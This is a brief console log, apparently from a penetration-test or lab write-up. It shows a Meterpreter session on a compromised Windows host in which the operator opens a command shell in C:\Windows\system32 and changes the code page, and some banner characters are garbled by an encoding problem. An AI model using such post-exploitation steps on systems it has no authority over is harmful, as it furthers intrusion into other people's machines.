 meterpreter > pwd
C:\Windows\system32
meterpreter > shell
Process 4208 created.
Channel 1 created.
Microsoft Windows [�汾 10.0.14393]
(c) 2016 Microsoft Corporation����������Ȩ����
C:\Windows\system32>chcp 65001
chcp 65001
Active code page: 65001
C:\Windows\system32>